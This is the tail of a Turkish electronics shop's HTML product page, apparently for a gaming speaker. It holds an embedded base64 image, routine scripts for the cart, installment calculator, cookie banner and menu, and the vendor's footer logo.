lK4Qc1ujQfvtdwI9JFs21rv9DqLYx738feK7zwLhVX5LHf7lD9yMKcz+3MpS6zGEnKlcOWppG+jUNWNOEFD4IM4GISYImDEqiwAwBGLuKE0rYMxnSCnAa6b6+nAHMQ5IqeqJ2ljLl1FURyQIFi2YfDbACHjkqOtPIcVWphyUQKKVKz8mCP4cB/5f9UU8csqXIKDJZ8vhNZU/xZ8HGXuRjCD67bEDxeRZ5LlzJL+/jifRyrxUtVWK+u04k7AISbORIScI3Dz0Q1pMEDiNQ2U5QpehhTlaafgMKFdOEHhQquOJB4w2FePvyVRCu+T7OEh9YZXhXHoJvg3KQX3ToDmCgLNF9UVehvIlCMzr2XIs5Gi0JIpY6bKoPFj40W/3AaiCBMH/9hh5oVxTbZWi8yYmSn2anhOEJCeD2OFOzGkCu3NJQ2AE/7WVUoJQDD4IphRjZzcSYxkrKwWUeV1pzLdZ+KmhHAmqAcU+JyAHjj8DWd9obA6IK/TtFiPCtzLIu5i1yVVODcAnblFAPDEfVVbfNmTNW2k6CKM5gkDvUn23LFqSuGFVRw8dRZKFMO5T28cgyhHlUBD1OzgeX/VFFmCULwWUkYFRTumijpzx50ehoZPHaEVPAziHVIdFNq6D9aGpgyE9ex+e5VaARaZZhJs6fgc0U2y2zSIsVBb9WcwxeM25FIsJQsxWjh3Z1xzGvqeIQpQth3AInSOfzvffpVCAjd/lFYMXBLTwUtBLRemVvsBxuarfUvTTpr7oXwELBcFbDTGsrCDENsFyTpCv21yW+16DyFQnxGxp/4lBneyCAlYKmHKqz8dESkHfZMatK8S+17Cy9KezE8UUKxNhThBQZCBOEW2WFP1agRcEHD2qJ+LWJK+YIHBjtMkQrhVHjuZXfW3QxF+hNH16j/gGjudXukgPyN6z7wkohpTDr6F8rdN7ekFAn6AO1+M3+bYhVg/g5HfdB+dLZct5IiiUw1XMbyKNTqD6pZhxB+fJ+yCfs5xZUSQtJgjEMKitWICxsVBZJDAlzcgT80Lwi06YLVnIfUmIOkfTAy8IIqZeDFJA/Wf0FK5FmzGU+xq9vICxjaCefiuZUMzfEfu6WhHXbZ7Sj3guSiM4pFLEhFfhbT54FQVT0GGnWHhCEQU0JwhIOMQrps2SYrFNsPwwpYusn1OHSFx6C/CCgIJJPi+akSBbH1cz+Uit0hjGSWOUwOniy0MO6yKfHUK6DoJGGpSTypuPYqtWrZJRiHI4b9SmzGiUQnoT+XQI1cPh5O8B0hN1TdE5bPK6DM4fBJ589KNsOzHyGUS1hatZ7eMhJJ/fpuBV/zsYzSjHCKQ0hI80lp81ihhzgoD9DTnPT5slxWKbYJXmyXSheoIXBIYm8ng5CrLwxKlCPmHaSiNqlzTsXR6GLw9ZNyCfHVn8zXXwd5AGNQXFBAF/BYGzlGM0VJv+aytqB0tD9VTOk+PxVVb0vgmv1CofSyXWVoxqB4Ve9VFqs/n4HJSGn4NyOOqUhiJNGgt9TYJXDUlCzD4vNjzG6E8KFfymTC32FNtGp9259HyleW3clxXlDsaPoAfC3JtFTBDQ4AWcP0rHp5CFDwiJMfbb/RdrY9aN36xSKVmkEsqZl1rIQhCUhsAKTYJXDUkC9q7A0ig3ij9cmyb9fMwQpHQxtoKG4qV8HdLJPOnriVyLa6KLKA0nFmn4NVDIfHmooZ9hT4JAQG0WMUFgXsU3Qvv+67KKmMIfwBoD+eVOQo99IgdlU/nlBIFn738XlD+EYR9diTS+Wk89qK/LFiPfrQRMcUrDZFV9Rk7SunbtWnxE0E14E4qXobJaCWxJaKjyNj8PSNeUIyYG9kpoRZO5N4tyHxVFL8mi2JEAMcZGBDqT8mMLWf55xpbgeVHk0XPle0CgVKecpzYGbzrj4gZ5z6IhyfCC4E9JFdhOpbLlwqBWBDpZzG/R0gocvn5ZIjHwIHVv/vxoodjB1KI3HwVGmVjZGFG0s/[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=1618"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=5725" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Snopy Sn-x22 Style 2.0 Multimedia Led Işıklı 3w*2 Siyah Usb Gaming Speaker Hoparlör', // Ürün adı
                            'id': 'ZRN-SNX22', // Ürün ID'si
                            'price': '599', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7724" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
